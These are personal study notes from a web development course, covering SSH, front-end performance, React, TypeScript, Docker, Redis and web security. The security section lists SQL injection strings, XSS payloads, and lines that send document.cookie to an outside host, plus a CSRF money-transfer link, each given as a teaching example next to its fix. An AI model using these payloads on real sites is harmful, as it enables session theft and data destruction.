The Complete Junior to Senior Web Developer Roadmap 2020 Course
SSH
- ssh user@host (Access the host remotely) (Secure Shell Protocol)
- git clone repositoryurl
- rsync
- cd directorypath (The directory I want to copy to the server)
- rsync -av . user@host:serverdirectorypath (Copy all files recursively)
How SSH works
- symmetrical encryption
- asymmetrical encryption
- hashing
- Symmetrical encryption (Only 1 secrect key)
- The secret key is specific to each SSH session and is generated prior to something called Kline’s authentication
- Key exchange algorithm (Asymmetrical encryption)
- Asymmetrical encryption (Public key and private key) (Is more time consuming)
- Diffie Hellman key exchange
- The asymmetrical encryption is actually only used by SSH during the key exchange algorithm of symmetric encryption to generate the symmetric key without it entering the public. Before we initiate a secure connection both parties generate temporary public and private keys and share their respective keys, and at this point we’re able to get the symmetric key, so we can exchange method messages using something called the Diffie Hellman key exchange.
- What it does basically is that it uses a bit of public and private key information to generate without ever exchanging the keys. Each machine on its computer can generate this symmetric key from data from each computer.
- To avoid a third part change the message, a hash (called Mac) that contains a packet sequence number plus the symmetric key and the message is used to ensure message integrity. This is done using something called HMX or hash based message authentication codes.
SSH 4 steps
- Diffie-Hellman Key Exchange
- Arrive at Symmetric Key
- Make sure of no funny business
- Authenticate User with password or RSA (Password is not recommended, we must use RSA)
RSA
- cd ~/.ssh (client)
- ssh-keygen (client)
- pbcopy < ~/.ssh/id_rsa.pub (client) (Copy to clipboard)
- ~/.ssh/authorized_keys (server) (Edit the file and paste in new line)
- ssh-add -D (client) (remove all identities) (In case of multiple keys)
- ssh-add ~/.ssh/id_rsa_other (client) (In case of multiple keys)
- ssh-add -l (client) (view all identities) (In case of multiple keys)
- Recommended ssh-keygen command:
- ssh-keygen -t rsa -b 4096 -C “your_email@example.com”
- ssh -tt host1@address ssh -tt host2@address … (Tunneling)
Performance part 1
3 Keys to performance
- Frontend
- Critical Render Path
- Optimized Code
- Progressive Web App
- Network Transfer
- Minimize Files
- Minimize Delivery
- Backend
- CDNs
- Caching
- Load Balancing
- DB Scaling
- GZIP
Network Transfer
- Minimize Files
- Minimize Text
- JS, CSS, HTML - Uglify
- Minimize Images
- JPG - Complex images with a lot of colors such as photographs. JPG don’t really allow for transparency.
- GIF: Usually limit the number of colors. Allow transparency. Using in animations.
- PNG: Usually limit the number of colors and tend to be a lot smaller in size than JPG. Allow transparency. Using for logos for example and things that only have a few sets of colors that you need.
- SVG: Are vector graphics. They usually tend to be very simplistic visual things with few colors.
- Minimize Images Rules
- If you want transparency: use a PNG
- If you want animations: use a GIF
- If you want colourful images: use a JPG
- If you want simple icons, logos and illustrations: use a SVG
- Reduce PNG with TinyPNG
- Reduce JPG with JPEG-optimizer
- Try to choose simple illustrations over highly detailed photographs
- Always lower JPEG image quality (30-60%)
- Resize image based on size it will be displayed
- Display different sized images for different backgrounds (Media queries)
- Use CDNs like imigx (https://www.imgix.com/)
- Remove image metadata (https://www.verexif.com/en/)
- Minimize Text
- Minimize Delivery
- Less trips
- HTTP Protocol allow only simultaneously download a set maximum number of files from one domain at a time. And this ranges from 2 to 6 depending on your browser.
- We want to minimize files and we want to limit the strips that the “delivery man” makes.
Critical Rendering Path

- Steps:
- Process HTML markup and build the DOM tree.
- Process CSS markup and build the CSSOM tree.
- Combine the DOM and CSSOM into a render tree.
- Run layout on the render tree to compute geometry of each node.
- Paint the individual nodes to the screen.
Optimizing the critical rendering path is the process of minimizing the total amount of time spent performing steps 1 through 5 in the above sequence.
When a user requests a page for your site the page HTML starts streaming to the browser. As soon as a browser encounters a tag for an external imagem, script or css file, it will start downloading the file simultaneously. When the browser receives thge HTML it does something called parsing.
After understanding the document this is what it does it starts creating the DOM, and again as it’s building that as soon as it sees an external resource it goes ahead and starts downloading all of those.
Usually the css and javascript files take high priority and other files like images take lower priority.
-
So how do we optimize this process?
-
Step 1 (HTML):
Well the first thing you want to do is to load styles that is CSS files as soon as possible and script that is javascript files as late as possible with a few exceptions here and there. So if you put javascript in the head tag in HTML, the problem with that positioning if it’s at the top is that it blocks page rendering scripts historically blocked additional resources from being downloaded more quickly. By replacing them at the bottom or by placing them at the bottom (After end body tag) you’re style content and media could start downloading more quickly given the perception of improved performance.
Load style tag in the head tag Load script right before closing the body tag
- Step2 (CSS):
CSS is called render blocking because in order to construct the rendered tree and print something onto the screen we’re waiting for the CSS DOM to complete and combine it with the Dom to create the render tree, so CSS is rendered blocking.
Internal ou inline styleshees are more faster than external css files.
- Only load whatever is needed.
- Above the fold loading. ```javascript
const loadStyleSheet = src => {
	if (document.createStylesheet) {
		document.createStylesheet(src);
	} else {
		const stylesheet = document.createElement('link');
		stylesheet.href = src;
		stylesheet.type = 'text/css'
		stylesheet.rel = 'stylesheet'
		document.getElementsByTagName('head')[0].appendChild(stylesheet);
	}
}

window.onload = function() {
	loadStyleSheet('./style.css');
} ```
- Media attributes. ```css @media only screen and (min-width: 768px) {
/* tablets and desktop */ }
@media only screen and (max-width: 767px) { /* phones */ }
@media only screen and (max-width: 767px) and (orientation: portrait) { /* portrait phones */ }
or
```html
<link rel="stylesheet" href="./style.css" media="only screen and (min-width:500px)">
- Less specificity. ```css /* bad */ .header .nav .item .link a.important {
color: pink; }
/* good */ a.important { color: pink; }
- Step3 (JavaScript):
- Load Scripts asynchronously
- Defer Loading of scripts
- Minimize DOM manipulation
- Avoid long running Javascript

```html
<script type="text/javascript"></script>
<!-- Critical scripts or your app script -->
<script type="text/javascript" async></script>
<!-- If the core functionality requires javascript -->
<!-- Third part scripts that don't affect the DOM -->
<script type="text/javascript" defer></script>
<!-- If the core functionality does not require javascript -->
<!-- Any third part scripts that arent that important and aren't above the fold -->
Your HTML will display quicker in older browsers if you keep the scripts at the end of the body right before closing the body tag. So, to preserve the load speed in older browsers, you don’t want to put them anywhere else.
If your second script depends upon the first script (e.g. your second script uses the jQuery loaded in the first script), then you can’t make them async without additional code to control execution order, but you can make them defer because defer scripts will still be executed in order, just not until after the document has been parsed. If you have that code and you don’t need the scripts to run right away, you can make them async or defer.
- Tools for testing:
- Prefetching, preloading, prebrowsing are other performance enhancing techniques.
React + Redux
React code example - Robofriends project
React + Redux code example - Robofriends project
Performance part 2
Optimizing Code
Only load what is needed: - Code Splitting - Tree Shaking Avoid blocking main thread Avoid Memory Leaks Avoid Multiple re-rendering
- Code Splitting in React
- Modern web sites ship a lot of javascript. It is common to bundle scripts into large files or a bundled file. We just had one massive javascript file that was created by combining all our smaller ones and sending it as soon as the user enters our website. Now this was done because a large amount of requests were detrimental to your performance initially. However as JavaScript lines increased the files were becoming bigger and bigger and bigger.
- To avoid winding up with a large bundle, it’s good to get ahead of the problem and start “splitting” your bundle. Code-Splitting is a feature which can create multiple bundles that can be dynamically loaded at runtime.
- Code-splitting your app can help you “lazy-load” just the things that are currently needed by the user, which can dramatically improve the performance of your app.
- There are Route-based code splitting and Component-based code splitting according to React documentation.
- Error boundaries in React
- A JavaScript error in a part of the UI shouldn’t break the whole app. To solve this problem for React users, React 16 introduces a new concept of an “error boundary”.
- Error boundaries are React components that catch JavaScript errors anywhere in their child component tree, log those errors, and display a fallback UI instead of the component tree that crashed. Error boundaries catch errors during rendering, in lifecycle methods, and in constructors of the whole tree below them.
- Error boundaries - React documentation
- Optimizing Performance in React
- We can install this plugin into our chrome browser to help us with React development:
- React Developer Tools.
- This can be useful for identifying components that are being loaded unnecessarily, especially using the Highlight update option.
- To view performance metrics for our react app:
- Append ?react_perf to your local server URL (e.g. localhost:3000/?react_perf) and visit that URL in a browser (in Chrome devtools, in the performance tab for example).
- Internally, React uses several clever techniques to minimize the number of costly DOM operations required to update the UI. For many applications, using React will lead to a fast user interface without doing much work to specifically optimize for performance. Nevertheless, there are several ways you can speed up your React application:
- Beware: React setState is asynchronous!
- setState() does not immediately mutate this.state but creates a pending state transition. Accessing this.state after calling this method can potentially return the existing value.
- shouldComponentUpdate()
- Use shouldComponentUpdate() to let React know if a component’s output is not affected by the current change in state or props. The default behavior is to re-render on every state change.
- React.PureComponent is similar to React.Component. The difference between them is that React.Component doesn’t implement shouldComponentUpdate(), but React.PureComponent implements it with a shallow prop and state comparison. However, if you use complex data structures like deeply nested objects it may miss some props changes and not update the components. shouldComponentUpdate() does the same thing but you have a bit of control.
- why-did-you-render
- why-did-you-render patches React to notify you about avoidable re-renders. (Works with React Native as well.)
- We can install this plugin into our chrome browser to help us with React development:
Progressive Web Apps
Progressive Web Apps are web apps that use emerging web browser APIs and features along with traditional progressive enhancement strategy to bring a native app-like user experience to cross-platform web applications. Progressive Web Apps are a useful design pattern, though they aren’t a formalized standard.
- Lighthouse
- Lighthouse is an open-source, automated tool for improving the quality of web pages. You can run it against any web page, public or requiring authentication. It has audits for performance, accessibility, progressive web apps, SEO and more.
In order to call a Web App a PWA, technically speaking it should have the following features: Secure contexts (HTTPS), one or more Service Workers, and a manifest file.
- Secure contexts (HTTPS)
- The web application must be served over a secure network. Being a secure site is not only a best practice, but it also establishes your web application as a trusted site especially if users need to make secure transactions. Most of the features related to a PWA such as geolocation and even service workers are available only once the app has been loaded using HTTPS.
- Let’s Encrypt
- Manifest file
- A JSON file that controls how your app appears to the user and ensures that progressive web apps are discoverable. It describes the name of the app, the start URL, icons, and all of the other details necessary to transform the website into an app-like format.
- Favicon Generator
- All we need to do is provide an image and download it in different sizes and reference them in the manifest.
- Another thing that this web site does is previewing and customizing the splash screen.

- Service workers
- A service worker is a script that allows intercepting and control of how a web browser handles its network requests and asset caching. With service workers, web developers can create reliably fast web pages and offline experiences.
PWA code example - Robofriends project
Testing
Testing code example - Robofriends project
TypeScript
Compiled vs. Interpreted and Type Checking (Statically type-checked languages vs. Dynamically type-checked languages)
Compiled vs. Interpreted
When source code is translated.
- Source Code: Original code (usually typed by a human into a computer)
- Translation: Converting source code into something a computer can read (i.e. machine code)
- Run-Time: Period when program is executing commands (after compilation, if compiled)
- Compiled: Code translated before run-time
- Interpreted: Code translated on the fly, during execution
Type Checking (Statically type-checked languages vs. Dynamically type-checked languages)
When types are checked. It’s the process of verifying and enforcing the constraints of types. Usually performed by the compiler or interpreter at compile or run time.
- Static: Types checked before run-time
- Dynamic: Types checked on the fly, during execution
“3” + 5 will raise a type error in strongly typed languages, such as Python and Go, because they don’t allow for “type coercion”: the ability for a value to change type implicitly in certain contexts (e.g. merging two types using +). Weakly typed languages, such as JavaScript, won’t throw a type error (result: ‘35’).
The definitions of “Static & Compiled” and “Dynamic & Interpreted” are quite similar…but remember it’s “when types are checked” vs. “when source code is translated”.
Type-checking has nothing to do with the language being compiled or interpreted! You need to separate these terms conceptually.
Statically type-checked languages pros and cons:
- Pros
- Give better run-time performance.
- Is less prone to run-time errors.
- Cons
- Do more processing before run-time (at compile time).
- Provide less flexibility to programmer.
Dynamically type-checked languages pros and cons:
- Pros
- More efficient compiler/interpreters.
- Provides more flexibility.
- Cons
- Type-checking at run-time affects performance.
- More prone to run-time errors.

But What are Strongly Typed and Weakly Typed Languages?
It’s a spectrum (turns out, there is no official demarcation of these terms agreed throughout the industry. It’s a spectrum.). So, this will be the terms the way they are often used.
In Strongly typed languages once a type is assigned to a variable say at run time or compile time, it retains that type and can’t be intermingled in expressions with other types easily.
Whereas, in Weakly typed languages, once a type is assigned to a variable say at run-time or compile-time, it can be intermingled in expressions with other types easily.
Python Example (Dynamic, Interpreted):
def foo(a):
    if a > 0:
        print 'Hi'
    else:
        print "3" + 5
foo(2)
Because Python is both interpreted and dynamically typed, it only translates and type-checks code it’s executing on. The else block never executes, so “3” + 5 is never even looked at!
- What if it was statically typed?
A type error would be thrown before the code is even run. It still performs type-checking before run-time even though it is interpreted.
- What if it was compiled?
The else block would be translated/looked at before run-time, but because it’s dynamically typed it wouldn’t throw an error! Dynamically typed languages don’t check types until execution, and that line never executes.
Performance
A compiled language will have better performance at run-time if it’s statically typed because the knowledge of types allows for machine code optimization.
Statically typed languages have better performance at run-time intrinsically due to not needing to check types dynamically while executing (it checks before running).
Similarly, compiled languages are faster at run time as the code has already been translated instead of needing to “interpret”/translate it on the fly.
Note that both compiled and statically typed languages will have a delay before running for translation and type-checking, respectively.
Static typing catches errors early, instead of finding them during execution (especially useful for long programs). It’s more “strict” in that it won’t allow for type errors anywhere in your program and often prevents variables from changing types, which further defends against unintended errors.
References
- I Finally Understand Static vs. Dynamic Typing and You Will Too!
- How To Understand The Difference Between Statically - Dynamically - Strongly - Weakly Typed Language
TypeScript
TypeScript is an object-oriented programming language developed and maintained by the Microsoft Corporation. It is a typed superset of JavaScript that compiles to plain JavaScript.
TypeScript totally follows the OOPS concept and with the help of TSC (TypeScript Compiler), we can convert Typescript code (.ts file) to JavaScript (.js file).

Overview
//boolean
let isCool: boolean = false;

//number
let age: number = 56;

//string
let eyeColor: string = 'brown';
let favoriteQuote: string = `I'm not old, I'm only ${age}`;

//Array
let pets: string[] = ['cat', 'mouse', 'dragon'];
let pets2: Array<string> = ['pig', 'lion', 'dragon'];

//Tuple
let basket: [string, number];
basket = ['basketball', 10];

//Enum
enum Size {Small = 1, Medium, Large}
let sizeName: string = Size[2];
alert(sizeName); // Displays 'Medium' as its value is 2 above

//Any
let whatever: any = 'aaaaghhhhhh noooooo!';

//void
let sing = (): void => console.log('Lalalala')

//null and undefined
let meh: undefined = undefined;
let noo: null = null;

//never
let error = (): never => {
  throw Error('blah!');
}

// Type Assertions:
let ohhithere: any = "OH HI THERE";

let strLength: number = (ohhithere as string).length;

//Interface
interface RobotArmy {
  count: number,
  type: string,
  magic?: string
}

let fightRobotArmy = (robots: RobotArmy) =>{
  console.log('FIGHT!');
}
let fightRobotArmy2 = (robots: {count: number, type: string, magic?: string}) =>{
  console.log('FIGHT!');
}

//Function
let fightRobotArmyF = (robots: RobotArmy): void =>{
  console.log('FIGHT!');
}
let fightRobotArmy2F = (robots: {count: number, type: string, magic?: string}): void =>{
  console.log('FIGHT!');
}

// *** Classes
class Animal {
    private sing: string;
    constructor(sound: string) {
        this.sing = sound;
    }
    greet() {
        return "Hello, " + this.sing;
    }
}

let lion = new Animal("Lion");
// lion.sing


//In TypeScript, there are several places where type inference
//is used to provide type information when there is no explicit
//type annotation. For example, in this code
let x = 3;
// automatimally detexts x is a number.

//Union Type
let confused: string | number = 'hello'
TypeScript for JavaScript Programmers
DefinitelyTyped - The repository for high quality TypeScript type definitions
Adding TypeScript to a React project
Cons
TypeScript adds a lot of complexity to a project:
- We have to make sure that we have the typescript files for our third party libraries (like React).
- We have to learn new types that these third party libraries provide.
- We are hoping that these declaration files are kept up to date as the actual package gets updated.
Switching to it in an existing project is definitely a lot of work and it should be strongly thought over before doing so. Some libraries are of course written in TypeScript, such as material-ui, but some require you to install an additional types/ dependency which can be a bit annoying, not mentioning the packages that don’t support type definitions well or not at all.
TypeScript code example - Robofriends project
Server-side rendering (SSR) and Client-side rendering (CSR)
CSR
Pros
- Rich Interactions
- Faster Response
- Web Applications
Cons
- Low CEO Potential
- Longer initial load
SSR
Pros
- Static Sites
- SEO
- Initial Page Load
Cons
- Full Page Reloads
- Slower page rendering
- Requests to server
How to do Hard Refresh in Browsers
Server-side vs Client-side Routing
When everything’s important, nothing is!
Security
Star Of Security
- Authentication
- Do not trust anyone
- Data management
- Access control
- Secure headers
- Code secrets
- XSS & CSRF
- HTTPS everywhere
- Logging
- 3rd party libraries
- Injections
Injections
' or 1=1 --'
'; DROP TABLE users; --'
To fix them:
- Sanitize input
- Parametrize Queries
- Knex.js or other ORMs
Example that is not SQL
Client side:
<!DOCTYPE html>
<html>
<head>
  <title>🔥Make Me Secure!</title>
  <link rel="stylesheet" type="text/css" href="./style.css">
</head>
<body>
  <h1>Security Playground 😱🔥</h1>
  <div>
    <input id="userinput" type="text">
    <button onclick="sendToServer()">Submit</button>
    <h2 id="pleaseNo"></h2>
  </div>
  <script src="./script.js"></script>
</body>
</html>
// try inputting this: <script>alert('hi')</script>
// Now, try inputting this: <img src="/" onerror = "alert(1);">
// Scripts injected into the DOM via script tags in innerHTML
// are not run at the time they are injected (inline scripts
// are run at the time the original page is parsed). On the
// other hand, images injected into the DOM are loaded at that
// time, and if the loading fails, then the onerror event
//handler is called.
const userInputInHTML = (input) => {
  const p = document.getElementById("pleaseNo")
  // Bad
  p.innerHTML = input;

  // Better
  // var textnode = document.createTextNode(input);
  // p.appendChild(textnode);
}
const sendToServer = () => {
  const input = document.querySelector('#userinput').value;
  userInputInHTML(input)
  fetch('http://localhost:3000/secret', {
    method: 'POST',
    body: JSON.stringify({userInput: input}),
    headers: new Headers({
      'Content-Type': 'application/json'
    })
  })
Server side:
const express = require('express')
const cors = require('cors')
const helmet = require('helmet')
var winston = require('winston');

const bodyParser = require('body-parser');
const app = express()
app.use(cors())
app.use(helmet())
app.use(bodyParser.json())

app.get('/', (req, res) => res.send('Hello World!'))

app.post('/secret', (req, res) => {
  const { userInput } = req.body;
  console.log(userInput);
  if (userInput) {
    winston.log('info', 'user input: ' + userInput);
    res.status(200).json('success');
  } else {
    winston.error('This guy is messing with us:' + userInput);
    res.status(400).json('incorrect submission')
  }
})

app.listen(3000, () => console.log('Example app listening on port 3000!'))
3rd party libraries
nsp
Node Security helps you keep your node applications secure.
npm install -g nsp
nsp check # audit package.json
Snyk CLI
Snyk scans and monitors your projects for security vulnerabilities.
npm install -g snyk
snyk auth
snyk test # audit node_modules directory
Logging
npm install winston
npm install morgan
HTTPs everywhere
ssl/tls certificates:
XSS (Cross-Site Scripting) & CSRF (Cross-Site Request Forgery)
<img src="/" onerror="alert('boom');">
window.locatiom = 'haxxed.com?cookie=' + document.cookie
<a href="http://netbank.com/transfer.do?acct=AttackerA&amount;=$100">Read more</a>
fetch('//httpbin.org/post', {method:'POST',body:document.cookie})

'Content-Security-Policy': "script-src 'self' 'https://api.google.com'"
csurf
Node.js CSRF protection middleware
npm install csurf
- Sanitize input
- No eval()
- No document.write()
- Content Security Policy
-
Secure + HTTPOnly Cookies
- CSP
- Cookies
- XSS for dummies
Store config in the environment
Secure Headers
Data Management
Authentication
Authentication vs Authorization
Code Analysis
MySQL vs Postgres Postgres vs MySQL
Docker
docker build -t tagname .

docker run -it tagname

change version docker file

docker build -t tagname .

docker run -it tagname

docker run tagname

docker run -t -d tagname

docker ps

docker exec -it CONTAINER ID bash

docker stop CONTAINER ID

docker run -it -p 3000:3000 tagname

docker compose

docker-compose build

docker-compose run smart-brain-api

docker-compose down

docker-compose up --build
version: '3.6'

services:
	# Backend API
	smart-brain-api:
		container_name: backend
		build: ./
		command: npm start
		working_dir: /usr/src/smart-brain-api
		environment:
			POSTGRES_URI: postgres://sally:secret@postgres:5432/smart-brain-docker
		links:
			- postgres
		ports:
			- "3000:3000"
		volumes:
			- ./:/usr/src/smart-brain-api

	# Postgres
	postgres:
		build: ./postgres
		environment:
			POSTGRES_USER: sally
			POSTGRES_PASSWORD: secret
			POSTGRES_DB: smart-brain-docker
			POSTGRES_HOST: postgres
		ports:
			- "5432:5432"
Redis
> SET name "TestName"
OK
> GET name
"TestName"
> EXISTS name
(integer) 1
> EXISTS name2
(integer) 0
> DEL name
(integer) 1
> EXISTS name
(integer) 0
> GET name
(nil)
> MSET a 2 b 5
OK
> GET a
"2"
> GET b
"5"
> MGET a b
1) "2"
2) "5"
types
- string
- hashes
> HMSET user id 45 name "TestName"
OK
> HGET user
(error) wrong number of arguments (given 1, expected 2)
> HGET user id
"45"
> HGET user name
"TestName"
> HGETALL user
1) "id"
2) "45"
3) "name"
list:
> LPUSH ourlist 10
(integer) 1
> RPUSH ourlist "Test"
(integer) 2
> GET ourlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
> LRANGE ourlist 0 1
1) "10"
2) "Test"
> LPUSH ourlist 55
(integer) 3
> LRANGE ourlist 0 1
1) "55"
2) "10"
> RPOP ourlist
"Test"
> LRANGE ourlist 0 1
1) "55"
2) "10"
> LRANGE ourlist 0 2
1) "55"
2) "10"
sets (unordered) (not allowing repeated values):
> SADD ourset 1 2 3 4 5
(integer) 5
> SMEMBERS ourset
1) "1"
2) "2"
3) "3"
4) "4"
5) "5"
> SADD ourset 1 2 3 4
(integer) 0
> SMEMBERS ourset
1) "1"
2) "2"
3) "3"
4) "4"
5) "5"
> SADD ourset 1 2 3 4 5 6 7
(integer) 2
> SMEMBERS ourset
1) "1"
2) "2"
3) "3"
4) "4"
5) "5"
6) "6"
7) "7"
> SISMEMBER ourset 5
(integer) 1
> SISMEMBER ourset 9
(integer) 0
ordered sets:
> ZADD team 50 "Wizards"
(integer) 1
> ZADD team 40 "Cavaliers"
(integer) 1
> ZRANGE team 0 1
1) "Cavaliers"
2) "Wizards"
> ZADD team 1 "Bolts"
(integer) 1
> ZRANGE team 0 2
1) "Bolts"
2) "Cavaliers"
3) "Wizards"
> ZRANK team "Wizards"
2

Sessions + JWT
- Cookies vs Tokens
- Cookie-Based Auth
- Token Authentication vs. Cookies
- Refresh Tokens
- Bearer
- Smart Brain Boost
- Smart Brain Boost API
- Smart Brain Boost API Dockerized
AWS
Services:
'use strict';

const emojis = [
  '😄','😃','😀','😊','😉','😍','🔶','🔷', '🚀'
];
module.exports.hello = (event, context, callback) => {
  const rank = event.queryStringParameters.rank;
  const rankEmoji = emojis[rank >= emojis.length ? emojis.length - 1 : rank];
  const response = {
    statusCode: 200,
    headers: {
      "Access-Control-Allow-Origin" : "*" // Required for CORS support to work
    },
    body: JSON.stringify({
      message: 'Rank generated!',
      input: rankEmoji,
    }),
  };

  callback(null, response);

  // Use this code if you don't use the http event with the LAMBDA-PROXY integration
  // callback(null, { message: 'Go Serverless v1.0! Your function executed successfully!', event });
};
Performance part 3
Backend:
- CDNs
- Content Delivery Network
- Pros and Cons
- Cache
- Cloudflare
- How to configure
- DNS name servers
- Content Delivery Network
- GZIP
- npm install compression (as a middleware in an express api)
- GitHub pages does it automatically
- How to configure in different servers
- Brotli is a little better than GZIP
- DB Scaling
- Six items that are the main ways that a database can scale
- Identify Inefficient Queries
- Use indexing (Pros and Cons)
- Increase Memory
- Vertical Scaling (Redis, Memcached)
- Sharding
- More Databases
- Database type
- Identify Inefficient Queries
- Six items that are the main ways that a database can scale
- Caching
- Cache in browser
- How to control the cache in browsers
- Cache busting (in react)
- HTTP cache
- Cache-Control and ETag header in http requests
const express = require('express')
const cors = require('cors')
const path = require('path')

const app = express()
app.use(cors())
app.use('/static', express.static(path.join(__dirname, 'public'), {'maxage': '2h'}))

app.get('/hi', (req, res) => {
	res.header('Cache-Control', 'public, max-age=86400')
	res.header('Content-Type', 'text/html')
	res.send(new Buffer('<h2>Test String</h2>'))
})
- The hidden components of Web Caching
- Prevent unnecessary network requests with the HTTP Cache
- Increasing Application Performance with HTTP Cache Headers
Load Balancing:
- Apache and Nginx
- AWS load balancer
- Nginx can be used as a load balancer and can cache the static files as well
- Load balancing test
- There are a lot o packages for example
loadtest sudo npm install -g loadtestloadtest -t 5 -c 100 --rps 100 http>//localhost:80- Run 1 time with the docker (load balancer) and other with just the single server (npm start) and see the difference increasing the params test like
loadtest -t 5 -c 1000 --rps 500 http://localhost:80 - Because we are running this on a container it is slower than if we actually implemented load balancing properly
- Try to make the load balancer faster than single server
CI/CD
- Continuous Integration, Continuous Delivery, Continuous Deployment
- Benefits
- Small incremental changes
